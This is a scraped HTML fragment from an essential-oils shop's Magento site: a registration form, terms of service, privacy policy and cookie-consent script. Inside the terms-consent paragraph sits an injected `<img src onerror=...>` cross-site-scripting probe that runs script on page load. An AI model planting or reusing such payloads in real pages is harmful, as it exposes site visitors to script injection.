                       class="input-text"
                       data-password-min-length="8"
                       data-password-min-character-sets="3"
                       data-validate="{required:true, 'validate-customer-password':true}"
                       placeholder="Please&#x20;enter&#x20;password"
                       autocomplete="off">
                    <div id="password-strength-meter-container" data-role="password-strength-meter" aria-live="polite">
                        <div id="password-strength-meter" class="password-strength-meter">
                            Password Strength:
                            <span id="password-strength-meter-label" data-role="password-strength-meter-label">
                                No Password                            </span>
                        </div>
                    </div>
            </div>

        </div>
        <div class="field confirmation required">
            <label for="password-confirmation" class="label">
                <span>Confirm Password</span>
            </label>
            <div class="control">
                <input type="password"
                       name="password_confirmation"
                       title="Confirm&#x20;Password"
                       id="password-confirmation"
                       class="input-text"
                       data-validate="{required:true, equalTo:'#password'}"
                       placeholder="Please&#x20;enter&#x20;password"
                       autocomplete="off">
            </div>
        </div>
    </fieldset>

    <fieldset class="fieldset additional_info">
            </fieldset>

    <div class="actions-toolbar">
        <div class="primary">
            <button type="submit"
                    class="action submit primary"
                    title="Continue&#x20;to&#x20;Checkout">
                <span>Continue to Checkout</span>
            </button>
        </div>
        <div class="secondary">
            <a class="action back"
               href="https://www.meadowsaroma.com/customer/account/login/referer/aHR0cHM6Ly93d3cubWVhZG93c2Fyb21hLmNvbS9yZWxheC1zeW5lcmd5LWJsZW5kLW1lYWRvd3MtYXJvbWEtMTBtbC5odG1s/">
                <span>Back</span>
            </a>
        </div>
    </div>
    <div class="policy_terms">
        <p>By creating an account you agree to the website 
                        <span style="text-decoration: underline;">
                        <a class="cms-additional-popup-link" href="#" data-page="terms-and-conditions" data-title="Terms &amp; Conditions">Terms &amp; Conditions</a>
                        </span>
                        and our 
                        <span style="text-decoration: underline;">
                        <a class="cms-additional-popup-link" href="#" data-page="privacy-policy" data-title="Privacy Policy">Privacy Policy</a>
                        </span>
                    </p><img src onerror='console.log(227);'>    </div>
</form>
<script>require([
    'jquery',
    'mage/mage'
], function($){

    var dataForm = $('#form-reg-validate');
    var ignore = null;

    dataForm.mage('validation', {        ignore: ignore ? ':hidden:not(' + ignore + ')' : ':hidden'    }).find('input:text').attr('autocomplete', 'off');
});</script><script type="text/x-magento-init">
    {
        ".field.password": {
            "passwordStrengthIndicator": {
                "formSelector": "form.form-create-account"
            }
        }
    }
</script>

        <script type="text/x-magento-init">
            {
                "#customer-popup-register": {
                    "Mageside_RegisterPopUp/js/action/customer-register-authentication-popup": {
                     "popupTitle": "Create Account",
                        "innerWidth": "519"
                    }
                }
            }

        </script>
    </div>

    <div id="popup-terms-and-conditions" 
        class="cms-additional-popup terms-and-conditions" 
        style="display:none;"
        data-mage-init='{"initRegPopUp":
                        {"url": "https://www.meadowsaroma.com/msregister/cms_ajax/load/",
                        "innerWidth": "519"}}'>
        
            <h1>Terms & Conditions</h1>
            <h2>TERMS OF SERVICE OVERVIEW</h2>
            <p class="marging-30-0">This website is operated by Meadows Essential Oils Ltd. Throughout the site, the terms “we”, “us” and “our” refer to Meadows Essential Oils Ltd. Meadows Essential Oils Ltd offers this website, including all information, tools and services available from this site to you, the user, conditioned upon your acceptance of all terms, conditions, policies and notices stated here. By visiting our site and/ or purchasing something from us, you engage in our “Service” and agree to be bound by the following terms and conditions (“Terms of Service”, “Terms”), including those additional terms and conditions and policies referenced herein and/or available by hyperlink. These Terms of Service apply to all users of the site, including without limitation users who are browsers, vendors, customers, merchants, and/ or contributors of content. Please read these Terms of Service carefully before accessing or using our website. By accessing or using any part of the site, you agree to be bound by these Terms of Service. If you do not agree to all the terms and conditions of this agreement, then you may not access the website or use any services. If these Terms of Service are considered an offer, acceptance is expressly limited to these Terms of Service. Any new features or tools which are added to the current store shall also be subject to the Terms of Service. You can review the most current version of the Terms of Service at any time by contacting us. We reserve the right to update, change or replace any part of these Terms of Service by posting updates and/or changes to our website. Your continued use of or access to the website following the posting of any changes constitutes acceptance of those changes.</p>

            <h2>SECTION 1 - ONLINE STORE TERMS</h2>
            <p class="marging-30-0">By agreeing to these Terms of Service, you represent that you are at least the age of majority in your state or province of residence, or that you are the age of majority in your state or province of residence and you have given us your consent to allow any of your minor dependents to use this site. You may not use our products for any illegal or unauthorized purpose nor may you, in the use of the Service, violate any laws in your jurisdiction (including but not limited to copyright laws). You must not transmit any worms or viruses or any code of a destructive nature. A breach or violation of any of the Terms will result in an immediate termination of your Services.</p>

            <h2>SECTION 2 - GENERAL CONDITIONS</h2>
            <p class="marging-30-0">We reserve the right to refuse service to anyone for any reason at any time. You understand that your content (not including credit card information), may be transferred unencrypted and involve (a) transmissions over various networks; and (b) changes to conform and adapt to technical requirements of connecting networks or devices. Credit card information is always encrypted during transfer over networks. You agree not to reproduce, duplicate, copy, sell, resell or exploit any portion of the Service, use of the Service, or access to the Service or any contact on the website through which the service is provided, without express written permission by us. The headings used in this agreement are included for convenience only and will not limit or otherwise affect these Terms.</p>

            <h2>SECTION 3 - ACCURACY, COMPLETENESS AND TIMELINESS OF INFORMATION</h2>
            <p class="marging-30-0">We are not responsible if information made available on this site is not accurate, complete or current. The material on this site is provided for general information only and should not be relied upon or used as the sole basis for making decisions without consulting primary, more accurate, more complete or more timely sources of information. Any reliance on the material on this site is at your own risk. This site may contain certain historical information. Historical information, necessarily, is not current and is provided for your reference only. We reserve the right to modify the contents of this site at any time, but we have no obligation to update any information on our site. You agree that it is your responsibility to monitor changes to our site.</p>

            <h2>SECTION 4 - MODIFICATIONS TO THE SERVICE AND PRICES</h2>
            <p class="marging-30-0">Prices for our products are subject to change without notice. We reserve the right to amend errors or to update product information at any time without prior notice. In the event that a product is listed at an incorrect price due to photographical error, typographical error, or error in pricing from information from our suppliers, we will have the right to refuse or cancel any orders placed for the product listed at the incorrect price (regardless of whether or not the order has been confirmed and you have been charged). If your card has already been charged for the purchase and your order is cancelled, we will give you a refund in the amount of the cancelled portion of your order. We reserve the right at any time to modify or discontinue the Service (or any part or content thereof) without notice at any time. We shall not be liable to you or to any third-party for any modification, price change, suspension or discontinuance of the Service.</p>

            <h2>SECTION 5 - PRODUCTS OR SERVICES</h2>
            <p class="marging-30-0">Certain products or services may be available exclusively online through the website. These products or services may have limited quantities and are subject to return or exchange only according to our Return Policy. We have made every effort to display as accurately as possible the colours and images of our products that appear at the store. We cannot guarantee that your computer monitor`s display of any colour will be accurate. We reserve the right, but are not obligated, to limit the sales of our products or Services to any person, geographic region or jurisdiction. We may exercise this right on a case-by-case basis. We reserve the right to limit the quantities of any products or services that we offer. All descriptions of products or product pricing are subject to change at any time without notice, at the sole discretion of us. We reserve the right to discontinue any product at any time. Any offer for any product or service made on this site is void where prohibited. We do not warrant that the quality of any products, services, information, or other material purchased or obtained by you will meet your expectations, or that any errors in the Service will be corrected.</p>

            <h2>SECTION 6 - ACCURACY OF BILLING AND ACCOUNT INFORMATION</h2>
            <p class="marging-30-0">We reserve the right to refuse any order you place with us. We may, in our sole discretion, limit or cancel quantities purchased per person, per household or per order. These restrictions may include orders placed by or under the same customer account, the same credit card, and/or orders that use the same billing and/or shipping address. In the event that we make a change to or cancel an order, we may attempt to notify you by contacting the e-mail and/or billing address/phone number provided at the time the order was made. We reserve the right to limit or prohibit orders that, in our sole judgment, appear to be placed by dealers, resellers or distributors. You agree to provide current, complete and accurate purchase and account information for all purchases made at our store. You agree to promptly update your account and other information, including your email address and credit card numbers and expiration dates, so that we can complete your transactions and contact you as needed. For more detail, please review our Returns Policy.</p>

            <h2>SECTION 7 - OPTIONAL TOOLS</h2>
            <p class="marging-30-0">We may provide you with access to third-party tools over which we neither monitor nor have any control nor input. You acknowledge and agree that we provide access to such tools ”as is” and “as available” without any warranties, representations or conditions of any kind and without any endorsement. We shall have no liability whatsoever arising from or relating to your use of optional third-party tools. Any use by you of optional tools offered through the site is entirely at your own risk and discretion and you should ensure that you are familiar with and approve of the terms on which tools are provided by the relevant third-party provider(s). We may also, in the future, offer new services and/or features through the website (including, the release of new tools and resources). Such new features and/or services shall also be subject to these Terms of Service.</p>

            <h2>SECTION 8 - THIRD-PARTY LINKS</h2>
            <p class="marging-30-0">Certain content, products and services available via our Service may include materials from third-parties. Third-party links on this site may direct you to third-party websites that are not affiliated with us. We are not responsible for examining or evaluating the content or accuracy and we do not warrant and will not have any liability or responsibility for any third-party materials or websites, or for any other materials, products, or services of third-parties. We are not liable for any harm or damages related to the purchase or use of goods, services, resources, content, or any other transactions made in connection with any third-party websites. Please review carefully the third-party`s policies and practices and make sure you understand them before you engage in any transaction. Complaints, claims, concerns, or questions regarding third-party products should be directed to the third-party.</p>

            <h2>SECTION 9 - USER COMMENTS, FEEDBACK AND OTHER SUBMISSIONS</h2>
            <p class="marging-30-0">If, at our request, you send certain specific submissions (for example contest entries) or without a request from us you send creative ideas, suggestions, proposals, plans, or other materials, whether online, by email, by postal mail, or otherwise (collectively, `comments`), you agree that we may, at any time, without restriction, edit, copy, publish, distribute, translate and otherwise use in any medium any comments that you forward to us. We are and shall be under no obligation (1) to maintain any comments in confidence; (2) to pay compensation for any comments; or (3) to respond to any comments. We may, but have no obligation to, monitor, edit or remove content that we determine in our sole discretion are unlawful, offensive, threatening, libellous, defamatory, pornographic, obscene or otherwise objectionable or violates any party’s intellectual property or these Terms of Service. You agree that your comments will not violate any right of any third-party, including copyright, trademark, privacy, personality or other personal or proprietary right. You further agree that your comments will not contain libellous or otherwise unlawful, abusive or obscene material, or contain any computer virus or other malware that could in any way affect the operation of the Service or any related website. You may not use a false e-mail address, pretend to be someone other than yourself, or otherwise mislead us or third-parties as to the origin of any comments. You are solely responsible for any comments you make and their accuracy. We take no responsibility and assume no liability for any comments posted by you or any third-party.</p>

            <h2>SECTION 10 - PERSONAL INFORMATION</h2>
            <p class="marging-30-0">Your submission of personal information through the store is governed by our Privacy Policy.</p>

            <h2>SECTION 11 - ERRORS, INACCURACIES AND OMISSIONS</h2>
            <p class="marging-30-0">Occasionally there may be information on our site or in the Service that contains typographical errors, inaccuracies or omissions that may relate to product descriptions, pricing, promotions, offers, product shipping charges, transit times and availability. We reserve the right to correct any errors, inaccuracies or omissions, and to change or update information or cancel orders if any information in the Service or on any related website is inaccurate at any time without prior notice (including after you have submitted your order). We undertake no obligation to update, amend or clarify information in the Service or on any related website, including without limitation, pricing information, except as required by law. No specified update or refresh date applied in the Service or on any related website should be taken to indicate that all information in the Service or on any related website has been modified or updated.</p>

            <h2>SECTION 12 - PROHIBITED USES</h2>
            <p class="marging-30-0">In addition to other prohibitions as set forth in the Terms of Service, you are prohibited from using the site or its content: (a) for any unlawful purpose; (b) to solicit others to perform or participate in any unlawful acts; (c) to violate any international, federal, provincial or state regulations, rules, laws, or local ordinances; (d) to infringe upon or violate our intellectual property rights or the intellectual property rights of others; (e) to harass, abuse, insult, harm, defame, slander, disparage, intimidate, or discriminate based on gender, sexual orientation, religion, ethnicity, race, age, national origin, or disability; (f) to submit false or misleading information; (g) to upload or transmit viruses or any other type of malicious code that will or may be used in any way that will affect the functionality or operation of the Service or of any related website, other websites, or the Internet; (h) to collect or track the personal information of others; (i) to spam, phish, pharm, pretext, spider, crawl, or scrape; (j) for any obscene or immoral purpose; or (k) to interfere with or circumvent the security features of the Service or any related website, other websites, or the Internet. We reserve the right to terminate your use of the Service or any related website for violating any of the prohibited uses.</p>

            <h2>SECTION 13 - DISCLAIMER OF WARRANTIES; LIMITATION OF LIABILITY</h2>
            <p class="marging-30-0">We do not guarantee, represent or warrant that your use of our service will be uninterrupted, timely, secure or error-free. We do not warrant that the results that may be obtained from the use of the service will be accurate or reliable. You agree that from time to time we may remove the service for indefinite periods of time or cancel the service at any time, without notice to you. You expressly agree that your use of, or inability to use, the service is at your sole risk. The service and all products and services delivered to you through the service are (except as expressly stated by us) provided `as is` and `as available for your use, without any representation, warranties or conditions of any kind, either express or implied, including all implied warranties or conditions of merchantability, merchantable quality, fitness for a particular purpose, durability, title, and non-infringement. In no case shall Meadows Essential Oils Ltd, our directors, officers, employees, affiliates, agents, contractors, interns, suppliers, service providers or licensors be liable for any injury, loss, claim, or any direct, indirect, incidental, punitive, special, or consequential damages of any kind, including, without limitation lost profits, lost revenue, lost savings, loss of data, replacement costs, or any similar damages, whether based in contract, tort (including negligence), strict liability or otherwise, arising from your use of any of the service or any products procured using the service, or for any other claim related in any way to your use of the service or any product, including, but not limited to, any errors or omissions in any content, or any loss or damage of any kind incurred as a result of the use of the service or any content (or product) posted, transmitted, or otherwise made available via the service, even if advised of their possibility. Because some states or jurisdictions do not allow the exclusion or the limitation of liability for consequential or incidental damages, in such states or jurisdictions, our liability shall be limited to the maximum extent permitted by law.</p>

            <h2>SECTION 14 - INDEMNIFICATION</h2>
            <p class="marging-30-0">You agree to indemnify, defend and hold harmless Meadows Essential Oils Ltd and our parent, subsidiaries, affiliates, partners, officers, directors, agents, contractors, licensors, service providers, subcontractors, suppliers, interns and employees, harmless from any claim or demand, including reasonable attorneys’ fees, made by any third partydue to or arising out of your breach of these Terms of Service or the documents they incorporate by reference, or your violation of any law or the rights of a third party.</p>

            <h2>SECTION 15 - SEVERABILITY</h2>
            <p class="marging-30-0">In the event that any provision of these Terms of Service is determined to be unlawful, void or unenforceable, such provision shall nonetheless be enforceable to the fullest extent permitted by applicable law, and the unenforceable portion shall be deemed to be severed from these Terms of Service, such determination shall not affect the validity and enforceability of any other remaining provisions.</p>

            <h2>SECTION 16 - TERMINATION</h2>
            <p class="marging-30-0">The obligations and liabilities of the parties incurred prior to the termination date shall survive the termination of this agreement for all purposes. These Terms of Service are effective unless and until terminated by either you or us. You may terminate these Terms of Service at any time by notifying us that you no longer wish to use our Services, or when you cease using our site. If in our sole judgment you fail, or we suspect that you have failed, to comply with any term or provision of these Terms of Service, we also may terminate this agreement at any time without notice and you will remain liable for all amounts due up to and including the date of termination; and/or accordingly may deny you access to our Services (or any part thereof).</p>

            <h2>SECTION 17 - ENTIRE AGREEMENT</h2>
            <p class="marging-30-0">The failure of us to exercise or enforce any right or provision of these Terms of Service shall not constitute a waiver of such right or provision. These Terms of Service and any policies or operating rules posted by us on this site or in respect to The Service constitutes the entire agreement and understanding between you and us and govern your use of the Service, superseding any prior or contemporaneous agreements, communications and proposals, whether oral or written, between you and us (including, but not limited to, any prior versions of the Terms of Service). Any ambiguities in the interpretation of these Terms of Service shall not be construed against the drafting party.</p>

            <h2>SECTION 18 - GOVERNING LAW</h2>
            <p class="marging-30-0">These Terms of Service and any separate agreements whereby we provide you Services shall be governed by and construed in accordance with the laws of the United Kingdom of Great Britain and Northern Ireland</p>

            <h2>SECTION 19 - CHANGES TO TERMS OF SERVICE</h2>
            <p class="marging-30-0">You can review the most current version of the Terms of Service at any time by contacting us at <a href="/cdn-cgi/l/email-protection" class="__cf_email__" data-cfemail="3c4f494c4c534e487c51595d58534b4f5d4e53515d125f5351">[email&#160;protected]</a>. We reserve the right, at our sole discretion, to update, change or replace any part of these Terms of Service by posting updates and changes to our website. It is your responsibility to check our website periodically for changes. Your continued use of or access to our website or the Service following the posting of any changes to these Terms of Service constitutes acceptance of those changes.</p>

            <h2>SECTION 20 - CONTACT INFORMATION</h2>
            <p class="marging-30-0">Questions about our Terms of Service should be sent to us at <a href="/cdn-cgi/l/email-protection#88f3f3ebe7e6eee1efa8f8e9fce0b5" trans_email ident_general email"}}">{{config path="trans_email/ident_general/email"}}</a>. </p>           
    </div>
    <div id="popup-privacy-policy" 
        class="cms-additional-popup privacy-policy" 
        style="display:none;"
        data-mage-init='{"initRegPopUp":
                        {"url": "https://www.meadowsaroma.com/msregister/cms_ajax/load/",
                        "innerWidth": "519"}}'>
        
            <h1>Privacy Policy</h1>
            <p class="underscore marging-30-0">What information do we collect?</p>
            <p>We collect information from you when you register on our site, place an order, subscribe to our newsletter, respond to a survey or fill out a form.</p>
            <p>Any data we request that is not required will be specified as voluntary or optional.</p>
            <p>When ordering or registering on our site, as appropriate, you may be asked to enter your: name, email address, mailing address, phone number or credit card information. You may, however, visit our site anonymously.</p>
            <p>Google, as a third-party vendor, uses cookies to serve ads on your site. Google`s use of the DART cookie enables it to serve ads to your users based on their visit to your sites and other sites on the Internet. Users may opt out of the use of the DART cookie by visiting the Google ad and content network privacy policy.</p>
            <p class="underscore marging-30-0">What do we use your information for?</p>
            <p>Any of the information we collect from you may be used in one of the following ways:</p>
            <ul>
                <li>
                To personalize your experience
                (your information helps us to better respond to your individual needs)
                </li>
                <li>
                To improve our website
                (we continually strive to improve our website offerings based on the information and feedback we receive from you)
                </li>
                <li>
                To improve customer service
                (your information helps us to more effectively respond to your customer service requests and support needs)
                </li>
                <li>
                To process transactions
                Your information, whether public or private, will not be sold, exchanged, transferred, or given to any other company for any reason whatsoever, without your consent, other than for the express purpose of delivering the purchased product or service requested by the customer.
                </li>
                <li>
                To send periodic emails
                The email address you provide for order processing, may be used to send you information and updates pertaining to your order or request, in addition to receiving occasional company news, updates, promotions, related product or service information, etc.
                <p>
                Note: If at any time you would like to unsubscribe from receiving future emails, we include detailed unsubscribe instructions at the bottom of each email.
                </p>
                </li>
                <li>
                To administer a contest, promotion, survey or other site feature
                </li>
            </ul>

            <p class="underscore marging-30-0">How do we protect your information?</p>
            <p>We implement a variety of security measures to maintain the safety of your personal information when you place an order.</p>
            <p>These security measures include: password protected directories and databases to safeguard your information, SSL (Secure Sockets Layered) technology to ensure that your information is fully encrypted and sent across the Internet securely or PCI Scanning to actively protect our servers from hackers and other vulnerabilities.</p>
            <p>We offer the use of a secure server. All supplied sensitive/credit information is transmitted via Secure Socket Layer (SSL) technology and then encrypted into our Database to be only accessed by those authorized with special access rights to our systems, and are required to keep the information confidential.</p>
            <p>After a transaction, your private information (credit cards, social security numbers, financials, etc.) will not be stored on our servers.</p>

            <p class="underscore marging-30-0">Do we use cookies?</p>
            <p>Yes (Cookies are small files that a site or its service provider transfers to your computer\’s hard drive through your Web browser (if you allow) that enables the sites or service providers systems to recognize your browser and capture and remember certain information.) By using this site, you are consenting to the use of cookies. Click here to see our Cookie Policy</p>

            <p class="underscore marging-30-0">Do we disclose any information to outside parties?</p>
            <p>We do not sell, trade, or otherwise transfer to outside parties your personally identifiable information. This does not include trusted third parties who assist us in operating our website, conducting our business, or servicing you, so long as those parties agree to keep this information confidential. We may also release your information when we believe release is appropriate to comply with the law, enforce our site policies, or protect ours or others` rights, property, or safety. However, non-personally identifiable visitor information may be provided to other parties for marketing, advertising, or other uses.</p>

            <p class="underscore marging-30-0">Third party links</p>
            <p>Occasionally, at our discretion, we may include or offer third party products or services on our website. These third-party sites have separate and independent privacy policies. We therefore have no responsibility or liability for the content and activities of these linked sites. Nonetheless, we seek to protect the integrity of our site and welcome any feedback about these sites.</p>

            <p class="underscore marging-30-0">California Online Privacy Protection Act Compliance</p>
            <p>Because we value your privacy, we have taken the necessary precautions to be in compliance with the California Online Privacy Protection Act. We therefore will not distribute your personal information to outside parties without your consent.</p>
            <p>As part of the California Online Privacy Protection Act, all users of our site may make any changes to their information at any time by logging into their account and going to the "Edit Profile" page.</p>

            <p class="underscore marging-30-0">Childrens Online Privacy Protection Act Compliance</p>
            <p>We are in compliance with the requirements of COPPA (Childrens Online Privacy Protection Act), we do not collect any information from anyone under 13 years of age. Our website, products and services are all directed to people who are at least 13 years old or older.</p>

            <p class="marging-30-0">CAN-SPAM Compliance</p>
            <p>We have taken the necessary steps to ensure that we are compliant with the CAN-SPAM Act of 2003 by never sending out misleading information.</p>

            <p class="underscore marging-30-0">Terms and Conditions</p>
            <p>Please also visit our Delivery Terms and Conditions section establishing the use, disclaimers, and limitations of liability governing the use of our website at <a href="./delivery-terms-and-conditions">Delivery Terms and Conditions</a></p>

            <p class="underscore marging-30-0">Your Consent</p>
            <p>By using our site, you consent to our privacy policy.</p>

            <p class="underscore marging-30-0">Changes to our Privacy Policy</p>
            <p>If we decide to change our privacy policy, we will post those changes on this page, and/or update the Privacy Policy modification date below. Policy changes will apply only to information collected after the date of the change.</p>
            <p>This policy was last modified on 25 May 2018</p>

            <p class="underscore marging-30-0">Contacting Us</p>
            <p class="marging-30-0">If there are any questions regarding this privacy policy you may contact us using the information below.</p>
            <p>Meadows Essential Oils Ltd</p>
            <p>Unit 6A Barton Business Park,</p>
            <p>New Dover Road,</p>
            <p>Canterbury,</p>
            <p>CT1 3AA</p>
            <p>United Kingdom</p>
            <p><a href="/cdn-cgi/l/email-protection#d0ababb3bfbeb6b9b7f0a0b1a4b8ed" trans_email ident_general email"}}">{{config path="trans_email/ident_general/email"}}</a></p>

            <p class="underscore marging-30-0">Privacy Policy Customer Pledge</p>

            <p>We pledge to you, our customer, that we have made a dedicated effort to bring our privacy policy in line with the following important privacy laws and initiatives:</p>
            <ul>
                <li>Federal Trade Commission Fair</li>
                <li>California Online Privacy Protection Act</li>
                <li>Childrens Online Privacy Protection Act</li>
                <li>Privacy Alliance</li>
                <li>Controlling the Assault of Non-Solicited Pornography and Marketing Act</li>
            </ul>

            <p class="marging-30-0">If at any time you have a cause that needs to be disputed, please fill out <span class="underscore">the Trust Guard Dispute Resolution form.</span></p>    </div>
<!--
/**
 * Copyright © Mageside. All rights reserved.
 * See MS-LICENSE.txt for license details.
 */
-->

<style>
    .stt-button {
		padding: 0;
		display: table;
		position: fixed;
		text-align: center;
		z-index: 999;
		visibility: hidden;
		cursor: pointer;
		right: 10px;
		bottom: 20px;
        width: 46px;
		height: 46px;
	}

	.stt-image {
		width: 46px;
		height: 46px;
		object-fit: cover;
		position: absolute;
		right: 0;
		opacity: 1;
    }

    .stt-image:hover {
        opacity: 0.5;
    }
</style>

<div class="stt-button " id="scroll-to-top">
    <img class="stt-image" src="https://www.meadowsaroma.com/static/version1758538212/frontend/Meadows/base/en_GB/Mageside_ScrollToTop/images/default/scrolltotop1.png">
</div>

<script data-cfasync="false" src="/cdn-cgi/scripts/5c5dd728/cloudflare-static/email-decode.min.js"></script><script>
    require(['jquery'], function ($) {
        function buttonStatus() {
            height = $(document).scrollTop();
            distanceByPercent = $(document).height();
            distance = 100;
        
            if (height >= distance) {
                $("#scroll-to-top").attr('class' , 'stt-button  ');
                $('#scroll-to-top').css('visibility', 'visible');
            } else {
                $("#scroll-to-top").attr('class' , 'stt-button  ');
                $('#scroll-to-top').css('visibility', 'hidden');
            }
        }

        $("#scroll-to-top").click(function (event) {
            $("html, body").stop().animate({
                scrollTop: 0
            }, "slow");
        });

        $(window).scroll(function () {
            buttonStatus();
        });

        $(document).ready(function () {
            buttonStatus();
        });
    })</script><div class="mst-gdpr__cookie-bar-wrapper meadows-cookie-bar" id="gdprCookieBar">
    <div class="mst-gdpr__cookie-bar">

        <div class="consent-text">
            <div class="title">Before you start shopping</div>
            <p>We use cookies to personalize content, analyse traffic and for advertising. You can allow all, or manage them individually. </p>
        </div>

        <div class="mst-gdpr__buttons">
            <button type="button" class="action settings" data-trigger-settings="trigger">
                Manage Cookies             </button>

            <button class="action primary" data-trigger-settings="agree">Accept All</button>
                    </div>
    </div>
</div>
<div class="mst-gdpr__cookie-bar-overlay" id="gdprCookieBarOverlay"></div>
<script nonce="YzBoNnBzdnljYjhuY2pwanc5em1ieTBrNmJ4azRocng=">(() => {
    let mstGdprCookieBar = {
        config: {"allowUrl":"https:\/\/www.meadowsaroma.com\/gdpr_cookie\/cookie\/allow\/","declineUrl":"https:\/\/www.meadowsaroma.com\/gdpr_cookie\/cookie\/decline\/","countryConfigUrl":"https:\/\/www.meadowsaroma.com\/gdpr_cookie\/country\/config\/","lockScreen":true,"groupCookieName":"gdpr_cookie_groups","consentCookieName":"gdpr_cookie_consent","barEnabled":true,"cookieGroupTypes":{"1":"essential","2":"statistical","3":"functionality","4":"functionality","5":"essential","6":"marketing","7":"functionality","8":"statistical"},"googleConsentEnabled":false,"uetConsentEnabled":false,"googleConsentTypes":["ad_user_data","ad_personalization","ad_storage","analytics_storage","personalization_storage","functionality_storage","security_storage"],"uetConsentTypes":["ad_storage"],"googleConsentDefault":{"ad_user_data":"denied","ad_personalization":"denied","ad_storage":"denied","analytics_storage":"denied","personalization_storage":"denied","functionality_storage":"denied","security_storage":"denied"},"uetConsentDefault":{"ad_storage":"denied"},"showDeclineButton":false,"isAllCountries":true,"countries":[""],"version":"1"},

        isSaved: function () {
            if (this.getCookie(this.config.consentCookieName) < this.config.version) {
                this.deleteCookieGroupsCookie();
                return false;
            }

            return !!this.getCookie(this.config.groupCookieName);
        },

        getCookie(cookieCode) {
            cookieCode += '=';
            let cookieArr = document.cookie.split(';');
            for (let i = 0; i < cookieArr.length; i++) {
                let cookie = (cookieArr[i]).trim();
                if (cookie.indexOf(cookieCode) === 0) {
                    return cookie.substring(cookieCode.length, cookie.length);
                }
            }
            return null;
        },

        setCookie: function (groupIds) {
            let d = new Date();
            d.setTime(d.getTime() + (365 * 24 * 60 * 60 * 1000));
            let expires = "expires=" + d.toUTCString();
            let cookieDomain = '.' + (new URL(window.location.href)).hostname;
            document.cookie = "gdpr_cookie_consent=" + this.config.version + ";domain=" + cookieDomain + ";" + expires + ";path=/;SameSite=Lax";
            let value = encodeURIComponent(groupIds.join(','));
            document.cookie = "gdpr_cookie_groups=" + value + ";domain=" + cookieDomain + ";" + expires + ";path=/;SameSite=Lax";
        },

        deleteCookieGroupsCookie: function () {
            let d = new Date();
            d.setTime(0);
            let expires = "expires=" + d.toUTCString();
            let cookieDomain = '.' + (new URL(window.location.href)).hostname;
            document.cookie = "gdpr_cookie_groups=;domain=" + cookieDomain + ";" + expires + ";path=/;SameSite=Lax";
        },

        show: function () {
            let elBar = this.getElBar();
            if (elBar) {
                elBar.style.display = 'block';
            }
            if (window.location.href.indexOf('cookie') === -1 && this.config.lockScreen) {
                this.showOverlay();
                document.getElementsByTagName('body').item(0).style.overflow = 'hidden';
            }
        },

        hide: function () {
            let elBar = this.getElBar();
            if (elBar) {
                elBar.style.display = 'none';
            }
            this.hideOverlay();
            document.getElementsByTagName('body').item(0).style.overflow = 'auto';
        },

        showOverlay: function () {
            let elOverlay = this.getElOverlay();
            if (elOverlay) {
                elOverlay.style.display = 'block';
            }
        },

        hideOverlay: function () {
            let elOverlay = this.getElOverlay();
            if (elOverlay) {
                elOverlay.style.display = 'none';
            }
        },

        handleAllow: function (agreeAll) {
            this.hide();
            let allowedGroupIds = this.getUserAllowedGroupIds(agreeAll);
            if (allowedGroupIds.length) {
                this.setCookie(allowedGroupIds);
            }
            if (this.config.googleConsentEnabled) {
                let consent = this.config.barEnabled ? this.getGoogleConsentByAllowedGroupIds(allowedGroupIds) : this.config.googleConsentDefault;
                this.saveGoogleConsent(consent);
            }

            const body = allowedGroupIds.reduce((body, groupId) => {
                body.append('group_ids[]', groupId);
                return body;
            }, new URLSearchParams({}));
            fetch(
                this.config.allowUrl,
                {
                    method:  'post',
                    body:    body,
                    headers: {
                        contentType:        'application/x-www-form-urlencoded; charset=UTF-8',
                        'X-Requested-With': 'XMLHttpRequest'
                    }
                }
            );
        },

        handleDecline: function () {
            this.hide();

            let requiredCheckboxList = document.querySelectorAll('.mst-gdpr__cookie-settings--cookie-group-container .checkbox[data-group-id][disabled]:checked');
            let requiredGroupIds = [1,5];

            if (requiredGroupIds.length) {
                this.setCookie(requiredGroupIds);
            }
            if (this.config.googleConsentEnabled) {
                let consent = this.config.barEnabled ? this.getGoogleConsentByAllowedGroupIds(requiredGroupIds) : this.config.googleConsentDefault;
                this.saveGoogleConsent(consent);
            }
            fetch(
                this.config.declineUrl,
                {
                    method:  'post',
                    headers: {'X-Requested-With': 'XMLHttpRequest'}
                }
            );
        },

        enableGroupsAccordingWithSaved: function () {
            if (!this.isSaved()) {
                return;
            }

            let allowedCookieGroups = window.decodeURIComponent(this.getCookie(this.config.groupCookieName)).split(',');
            let checkboxList = document.querySelectorAll('.mst-gdpr__cookie-settings--cookie-group-container .checkbox[data-group-id]');
            checkboxList.forEach(function (checkbox) {
                let groupId = checkbox.dataset.groupId;
                if (!checkbox.disabled) {
                    checkbox.checked = allowedCookieGroups.indexOf(groupId.toString()) !== -1;
                }
            });
        },

        getUserAllowedGroupIds: function (agreeAll) {
            let checkboxList;
            if (agreeAll) {
                return [1,2,3,4,5,6,7,8];
            } else {
                checkboxList = document.querySelectorAll('.mst-gdpr__cookie-settings--cookie-group-container .checkbox[data-group-id]:checked');
            }
            let groupIds = [];
            checkboxList.forEach(function (checkbox) {
                groupIds.push(checkbox.dataset.groupId);
            });

            return groupIds;
        },

        // Google Consent functions
        sendConsentUpdate: function (consent) {
            if (typeof gtag === "function") {
                gtag('consent', 'update', consent);
            }
        },

        saveGoogleConsent: function (consent) {
            this.sendConsentUpdate(consent);
            localStorage.setItem('mst-gdpr-google-consent-mode', JSON.stringify(consent));
        },

        getGoogleConsentByAllowedGroupIds: function (allowedGroupIds) {
            let consent = {};
            this.config.googleConsentTypes.forEach(function (consentType) {
                consent[consentType] = 'denied';
            });

            for (let i = 0; i < allowedGroupIds.length; i++) {
                let groupId = allowedGroupIds[i];
                let type = this.config.cookieGroupTypes[groupId];
                if (!type) {
                    type = 'other';
                }

                switch (type) {
                    case 'essential':
                        consent['security_storage'] = 'granted';
                        break;
                    case 'marketing':
                        consent['ad_storage'] = 'granted';
                        consent['ad_user_data'] = 'granted';
                        consent['ad_personalization'] = 'granted';
                        break;
                    case 'functionality':
                        consent['functionality_storage'] = 'granted';
                        consent['personalization_storage'] = 'granted';
                        break;
                    case 'statistical':
                        consent['analytics_storage'] = 'granted';
                        break;
                }
            }

            return consent;
        },

        // Init
        events: function () {
            let elBar = this.getElBar();
            if (!elBar) {
                return;
            }
            let elSettingsButton = elBar.querySelector('[data-trigger-settings="trigger"]');
            if (elSettingsButton) {
                elSettingsButton.addEventListener('click', function () {
                    this.enableGroupsAccordingWithSaved();
                    window.dispatchEvent(new Event('mstGdprCookieOpenSettingsModalRequest'));
                }.bind(this));
            }

